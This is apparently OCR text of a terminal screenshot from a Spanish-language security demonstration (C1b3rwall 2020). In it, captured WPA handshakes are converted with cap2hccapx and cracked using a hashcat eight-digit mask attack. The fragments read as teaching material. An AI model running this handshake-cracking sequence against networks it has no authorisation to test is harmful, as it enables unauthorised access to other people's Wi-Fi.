 eguridad en las redes ina
C1b3rwal
fish /root/armory/hashcat-utils/hashcat-utils-master/src 166x25
-rwxr-xr-x 1 root root 1492 jun 8 2019 tmesis.pl*
-rwxr-xr-x 1 root root 1184 jun 8 2019 topmorph.pl*
-rw-r--r-- 1 root root 1254 jun 8 2019 utils.c
jitsi.org
root@najwa ~/a/h/h/src (master)# ./cap2hccapx.bin /root/bettercap-wifi-handshakes.pcap lapolicia.hccapx
Networks detected: 1
[*] BSSID=54:a0:50:cc:ea:82 ESSID=eligeme (Length: 7)
--> STA=6c:ab:31:19:d9:64, Message Pair=0, Replay Counter=165
--> STA=6c:ab:31:19:d9:64, Message Pair=2, Replay Counter=165
--> STA=6c:ab:31:19:d9:64, Message Pair=0, Replay Counter=167
--> STA=6c:ab:31:19:d9:64, Message Pair=2, Replay Counter=167
--> STA=6c:ab:31:19:d9:64, Message Pair=0, Replay Counter=217
--> STA=6c:ab:31:19:d9:64, Message Pair=2, Replay Counter=217
--> STA=6c:ab:31:19:d9:64, Message Pair=0, Replay Counter=219
--> STA=6c:ab:31:19:d9:64, Message Pair=2, Replay Counter=219
Written 8 WPA Handshakes to: lapolicia.hccapx
root@najwa ~/a/h/h/src (master)# vi lapolicia.hccapx
root@najwa ~/a/h/h/src (master)# vi ^C
root@najwa ~/a/h/h/src (master)# hashcat ^C
root@najwa ~/a/h/h/src (master)# hashcat -m2500 -a3 -w3 bettercap-hs.hccapx '?d?d?d?d?d?d?d?d'
fish /home/qemm 166x20
Espejo @qemm
2020
C1B3R
WALL
Raipson
Security